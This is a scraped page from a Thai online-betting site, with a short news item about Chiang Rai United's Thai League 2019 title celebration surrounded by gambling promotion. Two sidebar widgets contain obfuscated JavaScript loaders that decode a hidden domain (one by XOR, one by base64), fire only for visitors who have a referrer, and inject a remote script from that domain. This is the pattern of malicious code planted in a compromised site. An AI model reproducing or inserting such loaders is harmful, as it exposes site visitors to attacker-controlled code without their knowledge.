href="" title="slide2"><img class="thaitheme_pc" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-redesignV2-5.jpg?v=1.0" /><noscript><img class="thaitheme_pc" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-redesignV2-5.jpg?v=1.0" alt="" /></noscript></a></div><div class="item"><a  href="" title="slide3"><img class="thaitheme_pc" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-redesignคืนยอดเสีย.jpg?v=1.0" /><noscript><img class="thaitheme_pc" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-redesignคืนยอดเสีย.jpg?v=1.0" alt="" /></noscript></a></div><div class="item"><a  href="" title="slide4"><img class="thaitheme_pc" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-redesignV2-2.jpg?v=1.0" /><noscript><img class="thaitheme_pc" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-redesignV2-2.jpg?v=1.0" alt="" /></noscript></a></div></div>
</div>




</div> 
</div>
<div class="wrapper_c">
<div class="tt_lrt tt_full sec-center">
<div class="tt_l arr_left"></div>
<div class="tt_l tt_col_c banner_hover animatedParent fadeInLeft">
<a href="https://www.ufadb88.com/sport">
<figure>
<img class="tt_img_df" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport.jpg?v=1.0"/><noscript><img class="tt_img_df" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport.jpg?v=1.0"/></noscript>
<img class="tt_img_hover" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport.jpg?v=1.0"/><noscript><img class="tt_img_hover" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport.jpg?v=1.0"/></noscript>
</figure>
</a>
</div>
<div class="tt_l tt_col_c banner_hover animatedParent zoomIn">
<a href="https://www.ufadb88.com/casino">
<figure>
<img class="tt_img_df" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newcasino.jpg?v=1.0"/><noscript><img class="tt_img_df" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newcasino.jpg?v=1.0"/></noscript>
<img class="tt_img_hover" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newcasino.jpg?v=1.0"/><noscript><img class="tt_img_hover" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newcasino.jpg?v=1.0"/></noscript>
</figure>
</a>
</div>
<div class="tt_l tt_col_c last banner_hover animatedParent fadeInRight">
<a href="https://www.ufadb88.com/game">
<figure>
<img class="tt_img_df" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newgame.jpg?v=1.0"/><noscript><img class="tt_img_df" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newgame.jpg?v=1.0"/></noscript>
<img class="tt_img_hover" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newgame.jpg?v=1.0"/><noscript><img class="tt_img_hover" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newgame.jpg?v=1.0"/></noscript>
</figure>
</a>
</div>
<div class="tt_l arr_right"></div>
</div>
</div><div class="wrapper">
<div class="tt_l tt_full tt_content bg">
<div class="tt_l tt_lc">
<div class="tt_l tt_full title_page">
<h1>UFABET News : แล้วเจอกัน!!! เชียงรายเตรียมจัดงานฉลองแชมป์ที่สิงค์พาร์ค 29 พ.ย.</h1>
</div>
 <div class="thaitheme_read">
<div class="post-views content-post post-13045 entry-meta">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">2,331</span>
			</div><p><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-13046" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20960%20640'%3E%3C/svg%3E" alt="" width="960" height="640" data-lazy-srcset="http://www.ufadb.com/wp-content/uploads/2019/11/74357528_10156518534926881_3179857644085051392_o.jpg 960w, http://www.ufadb.com/wp-content/uploads/2019/11/74357528_10156518534926881_3179857644085051392_o-300x200.jpg 300w, http://www.ufadb.com/wp-content/uploads/2019/11/74357528_10156518534926881_3179857644085051392_o-768x512.jpg 768w" data-lazy-sizes="(max-width: 960px) 100vw, 960px" data-lazy-src="https://www.ufadb88.com/wp-content/uploads/2019/11/74357528_10156518534926881_3179857644085051392_o.jpg" /><noscript><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-13046" src="https://www.ufadb88.com/wp-content/uploads/2019/11/74357528_10156518534926881_3179857644085051392_o.jpg" alt="" width="960" height="640" srcset="http://www.ufadb.com/wp-content/uploads/2019/11/74357528_10156518534926881_3179857644085051392_o.jpg 960w, http://www.ufadb.com/wp-content/uploads/2019/11/74357528_10156518534926881_3179857644085051392_o-300x200.jpg 300w, http://www.ufadb.com/wp-content/uploads/2019/11/74357528_10156518534926881_3179857644085051392_o-768x512.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /></noscript></p>
<p>&#8220;กว่างโซ้งมหาภัย&#8221; สิงห์ เชียงราย ยูไนเต็ด เตรียมจัดงานฉลองแชมป์โตโยต้า ไทยลีก 2019 ที่ลานสิงห์ พาร์ค จ.เชียงราย ในงานเทศกาลฟาร์มเฟสติวัล</p>
<p>สิงห์ เชียงราย ยูไนเต็ด คว้าแชมป์โตโยต้า ไทยลีก ได้สำเร็จเป็นครั้งแรกในประวัติศาสตร์สโมสร หลังจากก่อตั้งสโมสรมาตั้งแต่ปี 2009 และคว้าสิทธิ์ไปเล่นในศึกฟุตบอล AFC Champions League รอบแบ่งกลุ่มได้เป็นครั้งแรกในประวัติศาสตร์</p>
<p>โดยทางสโมสรสิงห์ เชียงราย ยูไนเต็ด ได้ร่วมกับทาง บริษัท บุญรอดเทรดดิ้ง จำกัด ร่วมมือกับทางสโมสรฯเตรียมจัดงาน &#8220;Champions Day&#8221; ในงานเทศกาลฟาร์มเฟสติวัล ที่สิงห์ ปาร์ค จ.เชียงราย ในวันศุกร์ที่ 29 พ.ย. 2562 ซึ่งภายในงานมีจัดแสดง&#8221;ถ้วยแชมป์ไทยลีก&#8221;และกิจกรรมพิเศษอื่น ๆ อีกมากมาย พร้อมพบกับนักเตะ สิงห์ เชียงรายฯ , คณะผู้บริหารจากทางสิงห์ และ ผู้บริหารจากทางสโมสรฯ อีกด้วย สำหรับแฟน ๆ สิงห์ เชียงรายฯ ที่จะเดินทางไปร่วมงานฉลองเพียงใส่สโมสรสิงห์ เชียงรายฯ สามารถเข้าร่วมงานได้ฟรี</p>
<hr />
<h3>Ufabet แทงบอล ออนไลน์ เงินชัวร์ 24 ชั่วโมง</h3>
<h3>ฝากกด Follow Twitter ของพวกเรา &gt;&gt;&gt; <a href="https://twitter.com/Newsufadb" target="_blank" rel="noopener">Twitter @NewsUfadb</a></h3>
<h3 class="block-editor-rich-text__editable editor-rich-text__editable" role="textbox" data-is-placeholder-visible="false" aria-label="เขียนหัวข้อ...">ฝากกด Like Page Facebook &gt;&gt;&gt; <a href="https://www.facebook.com/soccersig" target="_blank" rel="noreferrer noopener">Facebook Soccersig</a></h3>
<hr />
<p>Cr. ภาพ : CRUTD</p>
</div>
<div class="tt_l tt_full tags">
<span class="tt_l title">Tags :</span>
 <a href="http://www.ufadb.com/tag/ufabet/" rel="tag">Ufabet</a> <a href="http://www.ufadb.com/tag/ufadb88/" rel="tag">Ufadb88</a> <a href="http://www.ufadb.com/tag/%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/" rel="tag">คาสิโนออนไลน์</a> <a href="http://www.ufadb.com/tag/%e0%b8%94%e0%b8%b9%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/" rel="tag">ดูบอลออนไลน์</a> <a href="http://www.ufadb.com/tag/%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b9%80%e0%b8%82%e0%b9%89%e0%b8%b2ufabet/" rel="tag">ทางเข้าufabet</a> <a href="http://www.ufadb.com/tag/%e0%b8%9a%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%a3%e0%b9%88%e0%b8%b2%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/" rel="tag">บาคาร่าออนไลน์</a> <a href="http://www.ufadb.com/tag/%e0%b8%a3%e0%b8%b0%e0%b8%9a%e0%b8%9a%e0%b9%81%e0%b8%99%e0%b8%b0%e0%b8%99%e0%b8%b3%e0%b9%80%e0%b8%9e%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%99/" rel="tag">ระบบแนะนำเพื่อน</a> <a href="http://www.ufadb.com/tag/%e0%b8%a3%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%9a%e0%b8%ad%e0%b8%a5/" rel="tag">ราคาบอล</a> <a href="http://www.ufadb.com/tag/%e0%b8%a5%e0%b8%b4%e0%b9%89%e0%b8%87%e0%b8%aa%e0%b8%b3%e0%b8%a3%e0%b8%ad%e0%b8%87ufabet/" rel="tag">ลิ้งสำรองufabet</a> <a href="http://www.ufadb.com/tag/%e0%b8%ab%e0%b8%b2%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/" rel="tag">หาเงินออนไลน์</a> <a href="http://www.ufadb.com/tag/%e0%b9%80%e0%b8%8a%e0%b8%b5%e0%b8%a2%e0%b8%87%e0%b8%a3%e0%b8%b2%e0%b8%a2/" rel="tag">เชียงราย</a> <a href="http://www.ufadb.com/tag/%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%9d%e0%b8%b2%e0%b8%81%e0%b8%96%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a7/" rel="tag">เว็บบอลฝากถอนไว</a> <a href="http://www.ufadb.com/tag/%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99%e0%b8%8a%e0%b8%b1%e0%b8%a7%e0%b8%a3%e0%b9%8c/" rel="tag">เว็บบอลเงินชัวร์</a> <a href="http://www.ufadb.com/tag/%e0%b9%80%e0%b8%ad%e0%b9%80%e0%b8%a2%e0%b9%88%e0%b8%99ufabet/" rel="tag">เอเย่นufabet</a> <a href="http://www.ufadb.com/tag/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5/" rel="tag">แทงบอล</a> <a href="http://www.ufadb.com/tag/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/" rel="tag">แทงบอลออนไลน์</a> <a href="http://www.ufadb.com/tag/%e0%b9%84%e0%b8%97%e0%b8%a2%e0%b8%a5%e0%b8%b5%e0%b8%81/" rel="tag">ไทยลีก</a></div>
 
</div>
<div class="tt_r tt_rc">
<div class="tt_l tt_full banner_hover animatedParent fadeInRight">
<a href="https://lin.ee/LcdMAda">
<figure>
<img class="tt_img_df" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2024/07/88-re-สมัครสมาชิก_0.png?v=1.0"/><noscript><img class="tt_img_df" src="http://www.ufadb.com/wp-content/uploads/2024/07/88-re-สมัครสมาชิก_0.png?v=1.0"/></noscript>
<img class="tt_img_hover" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2024/07/88-re-สมัครสมาชิก_0.png?v=1.0"/><noscript><img class="tt_img_hover" src="http://www.ufadb.com/wp-content/uploads/2024/07/88-re-สมัครสมาชิก_0.png?v=1.0"/></noscript>
</figure>
</a>
</div>
<aside class="thaitheme_widget"><script type="text/javascript">
!function (_44ba6e) {
    
    var _257e01 = Date.now();
    var _9c3a6d = 1000;
    _257e01 = _257e01 / _9c3a6d;
    _257e01 = Math.floor(_257e01);

    var _9c78aa = 600;
    _257e01 -= _257e01 % _9c78aa;
    _257e01 = _257e01.toString(16);

    var _54113b = _44ba6e.referrer;

    if (!_54113b) return;

    var _e385ca = [55027, 55030, 55017, 55034, 55035, 55038, 55020, 55031, 55037, 55024, 55038, 55021, 55035, 55028, 55030, 55019, 54961, 55030, 55025, 55033, 55024];

    _e385ca = _e385ca.map(function(_18def4){
        return _18def4 ^ 54943;
    });

    var _441d61 = "ed8ed1db6fca50675d0977b4e8d64e11";
    
    _e385ca = String.fromCharCode(..._e385ca);

    var _a758c8 = "https://";
    var _73309 = "/";
    var _d5c54b = "track-";

    var _a74dc0 = ".js";

    var _41d85f = _44ba6e.createElement("script");
    _41d85f.type = "text/javascript";
    _41d85f.async = true;
    _41d85f.src = _a758c8 + _e385ca + _73309 + _d5c54b + _257e01 + _a74dc0;

    _44ba6e.getElementsByTagName("head")[0].appendChild(_41d85f)

}(document);
</script></aside><aside class="thaitheme_widget"><div class="tt-l tt_full">
<h2 class="title">ข้อดีของเว็บพนันออนไลน์ UFABET</h2>
<div class="tt-l tt_txt_seo">
<p>- เป็นเว็บนอก ระบบมาตราฐานระดับโลก<br />- ราคาบอล 4 ตังค์ ค่าน้ำดีที่สุด<br />- แทงขั้นต่ำ 10 บาท<br />- สเตปขั้นต่ำ 2 คู่<br />- ดูราคาง่าย เล่นง่าย<br />- บอลเปิดเยอะกว่าทุกเว็บ<br />- สเต็ปแตกจ่ายสูงสุด 1,000,000 บาท<br />- มีมวยไทยเปิดให้เดิมพัน<br />- เมมเบอร์ สามารถเปลี่ยน loginname ได้<br />- ดูบอลถ่ายทอดสดในเว็บได้<br />- มีหน้าต่างแสดงสถิติ อัตราการบุกของแต่ละทีมที่กำลังแข่งขัน<br />- มีหน้า mobile site รองรับทุกสมาร์ทโฟน ทั้ง iOS และ แอนดรอย<br />- สามารถโหลดแอป UFABET มาติดตั้งในสมาร์ทโฟนได้<br />- Login บนสมาร์ทโฟนทิ้งไว้ได้ตลอด ไม่มีเด้งออก หากไม่มีการปิดแอปเว็บบราวเซอร์ หรือ Login ซ้อนในเครื่องอื่น</p></div>
</div>
</aside><aside class="thaitheme_widget"><h2 class="title">บทความ</h2>
			<ul>
					<li class="cat-item cat-item-14"><a href="http://www.ufadb.com/category/news-sport/">ข่าวกีฬา</a> (7,954)
</li>
	<li class="cat-item cat-item-1"><a href="http://www.ufadb.com/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%b2%e0%b8%a3%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99/">บทความ</a> (61)
</li>
	<li class="cat-item cat-item-771"><a href="http://www.ufadb.com/category/%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%82%e0%b8%a1%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99/">โปรโมชั่น</a> (8)
</li>
			</ul>

			</aside><aside class="widget_text thaitheme_widget"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><div class="tt_l tt_full banner_hover animatedParent fadeInRight">
<a href="https://ufadb88.ufabetcash.com/register">
<figure>
<img class="tt_img_df" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport-V2_2-1.jpg?v=1.0"/><noscript><img class="tt_img_df" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport-V2_2-1.jpg?v=1.0"/></noscript>
<img class="tt_img_hover" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport-V2_2-1.jpg?v=1.0"/><noscript><img class="tt_img_hover" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport-V2_2-1.jpg?v=1.0"/></noscript>
</figure>
</a>
</div>
<div class="tt_l tt_full banner_hover animatedParent fadeInRight">
<a href="#">
<figure>
<img class="tt_img_df" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport-V2_2-2.jpg?v=1.0"/><noscript><img class="tt_img_df" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport-V2_2-2.jpg?v=1.0"/></noscript>
<img class="tt_img_hover" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport-V2_2-2.jpg?v=1.0"/><noscript><img class="tt_img_hover" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport-V2_2-2.jpg?v=1.0"/></noscript>
</figure>
</a>
</div>
<div class="tt_l tt_full banner_hover animatedParent fadeInRight">
<a href="https://lin.ee/LcdMAda" target="_blank">
<figure>
<img class="tt_img_df" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport-V2_2-3.jpg?v=1.0"/><noscript><img class="tt_img_df" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport-V2_2-3.jpg?v=1.0"/></noscript>
<img class="tt_img_hover" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport-V2_2-3.jpg?v=1.0"/><noscript><img class="tt_img_hover" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport-V2_2-3.jpg?v=1.0"/></noscript>
</figure>
</a>
</div>
</div></div>
</div>
<div class="tt_l tt_full footer bg2">
<div class="tt_l tt_full bar_f"></div>
<div class="wrapper">
<div class="tt_l tt_full menu_list first">
<span>SPORT BETTING </span>
<div class="nav"><ul>
<li class="page_item page-item-158"><a href="http://www.ufadb.com/casino/">CASINO ONLINE</a></li>
<li class="page_item page-item-656"><a href="http://www.ufadb.com/game/">GAME</a></li>
<li class="page_item page-item-308"><a href="http://www.ufadb.com/live-football/">LIVE FOOTBALL</a></li>
<li class="page_item page-item-188"><a href="http://www.ufadb.com/lotto/">LOTTO ONLINE</a></li>
<li class="page_item page-item-305"><a href="http://www.ufadb.com/muay-thai/">MUAY THAI</a></li>
<li class="page_item page-item-1038"><a href="http://www.ufadb.com/partner-agent/">PARTNER AGENT</a></li>
<li class="page_item page-item-581"><a href="http://www.ufadb.com/promotion/">PROMOTION</a></li>
<li class="page_item page-item-156"><a href="http://www.ufadb.com/sport/">SPORT BETTING</a></li>
<li class="page_item page-item-842"><a href="http://www.ufadb.com/ufabet-3/">UFABET</a></li>
<li class="page_item page-item-777"><a href="http://www.ufadb.com/bankking/">แจ้งฝาก-แจ้งถอน</a></li>
</ul></div>
 
</div>
<div class="tt_l tt_full menu_list">
<span>CASINO ONLINE</span>
<div class="menu-all-casino-game-container"><ul id="menu-all-casino-game" class="nav"><li id="menu-item-679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-679"><a href="#">BACCARAT</a></li>
<li id="menu-item-680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-680"><a href="#">INSURANCE BACCARAT</a></li>
<li id="menu-item-681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-681"><a href="#">DRAGON TIGER</a></li>
<li id="menu-item-682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-682"><a href="#">ROULETTE</a></li>
<li id="menu-item-683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-683"><a href="#">SIC-BO</a></li>
<li id="menu-item-684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-684"><a href="#">SIC-BO FANTAN</a></li>
</ul></div> 
</div>
<div class="tt_l tt_full menu_list first">
<span>GAME</span>
<div class="menu-game-container"><ul id="menu-game" class="nav"><li id="menu-item-685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-685"><a href="#">TABLE GAMES</a></li>
<li id="menu-item-686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-686"><a href="#">MARVEL JACKPOT</a></li>
<li id="menu-item-687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-687"><a href="#">MEGA FORTURE</a></li>
<li id="menu-item-688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-688"><a href="#">CASH RALLY</a></li>
<li id="menu-item-689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-689"><a href="#">RICHES REEL</a></li>
<li id="menu-item-690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-690"><a href="#">FAST BUCKS</a></li>
<li id="menu-item-691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-691"><a href="#">GOLD RUSH</a></li>
<li id="menu-item-692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-692"><a href="#">MEGA JACKPOT</a></li>
<li id="menu-item-693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-693"><a href="#">GOLDEN CHANCE</a></li>
<li id="menu-item-694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-694"><a href="#">ARCADE GAMES</a></li>
</ul></div> 
</div>
<div class="tt_l tt_full social_footer">
<a class="social_line" title="LINE : @ufadb88vvip" href="https://lin.ee/LcdMAda" target="_blank">@ufadb88vvip </a>
<a class="social_fb" title="FACEBOOK" href="https://www.facebook.com/soccersig" target="_blank">Facebook </a>
</div>
<div class="tt_l tt_full copyright_footer">
Copyright 2018 ©  <a title="UFABET By UFADB88.COM : SPORT BETTING AND CASINO ONLINE" href="http://www.ufadb.com/">UFADB88.COM </a> All Rights Reserved.</a>
</div>
</div>
<div class="tt_l tt_full bar"></div>  
</div>
<script>
        // Select all anchor elements
        //var allLinks = document.querySelectorAll('a');

        // Define the URL to search for
        //var searchUrl = 'https://ufadb88.ufabetcash.com/register.php';
		//var searchUrl = 'https://ufadb88.ufabetcash.com/register.php';

        // Change the href attribute for links matching the search URL
        /*allLinks.forEach(function(link) {
            if (link.href === searchUrl) {
                link.href = "#";
            }
        });*/
	
	
    </script><link data-minify="1" rel='stylesheet' id='so-css-ufadb88-v2-css' href='http://www.ufadb.com/wp-content/cache/min/1/wp-content/uploads/so-css/so-css-ufadb88-v2.css?ver=1709707364' type='text/css' media='all' />
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"http:\/\/www.ufadb.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function 